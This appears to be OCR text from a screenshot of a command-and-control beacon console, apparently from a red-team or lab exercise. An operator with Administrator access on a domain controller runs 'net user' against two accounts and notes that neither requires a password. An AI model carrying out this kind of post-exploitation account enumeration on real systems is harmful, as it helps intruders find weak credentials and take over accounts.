 [05/18 21:20:45] beacon> net user Thomas.Powell
[05/18 21:20:45] [*] Tasked beacon to run net user Thomas.Powell on localhost
[05/18 21:20:47] [+] host called home, sent: 106226 bytes
[05/18 21:20:49] [+] received output:
Account information for Thomas.Powell on \\localhost:
User name Thomas.Powell
Full Name Thomas Powell
Comment
User's Comment
Country code 0
Account active Yes
Account expires Never
Account type User
Password last set 0 hours ago
Password expires Yes
Password changeable Yes
Password required No
User may change password Yes
Workstations allowed
Logon script
User profile
Home directory
Last logon 12/31/1969 16:00:00
[05/18 21:21:15] beacon> net user Dorothy.Jones
[05/18 21:21:15] [*] Tasked beacon to run net user Dorothy.Jones on localhost
[05/18 21:21:15] [+] host called home, sent: 106226 bytes
[05/18 21:21:17] [+] received output:
that means password
didnt SET yet
Account information for Dorothy.Jones on \\localhost:
User name Dorothy.Jones
Full Name Dorothy Jones
Comment
User's Comment
Country code 0
Account active Yes
Account expires Never
Account type User
Password last set 16263 hours ago
Password expires Never
Password changeable Yes
Password required No
User may change password Yes
Workstations allowed
[DC] x64 | Administrator * | 1060 x64